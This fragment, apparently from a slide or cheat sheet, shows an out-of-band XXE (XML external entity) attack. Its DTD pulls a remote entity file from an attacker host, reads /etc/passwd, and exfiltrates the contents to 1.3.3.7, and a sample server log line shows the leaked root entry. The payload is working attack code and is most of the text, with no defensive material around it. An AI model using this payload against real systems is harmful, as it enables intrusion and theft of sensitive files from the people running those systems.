 <?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://x.x.x.x:443/ev.xml"> %sp; %param1; ]>
<r>&exfil;</r>
Out-Of-Band
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM
'http://1.3.3.7/?%data;'>">
data = readfile(“/etc/passwd”)
192.168.0.1 - -
[17/Nov/2017:13:37:00
+0300] “GET /?
root:x:0:0:root:/root:/bin
/bash
 
